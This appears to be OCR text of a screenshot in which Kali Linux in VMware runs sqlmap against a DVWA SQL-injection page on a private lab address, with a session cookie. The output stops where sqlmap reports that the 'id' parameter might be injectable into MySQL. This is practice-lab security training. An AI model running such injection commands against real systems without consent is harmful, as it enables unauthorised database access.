 Kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 2 23:43
Trash
File System
Home
Kali Linux a...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.111.132/dvwa/vulnerabilities/sqli/?id=33233&Sub
mit=Submit#" --cookie="security=low; PHPSESSID=t7tq3alhe167qn3372muls29b0" -b
atch
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 23:41:09 /2023-12-21/
[23:41:10] [INFO] testing connection to the target URL
[23:41:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:41:10] [INFO] testing if the target URL content is stable
[23:41:10] [INFO] target URL content is stable
[23:41:10] [INFO] testing if GET parameter 'id' is dynamic
[23:41:11] [WARNING] GET parameter 'id' does not appear to be dynamic
[23:41:11] [INFO] heuristic (basic) test shows that GET parameter 'id' might
be injectable (possible DBMS: 'MySQL')
KALI LINUX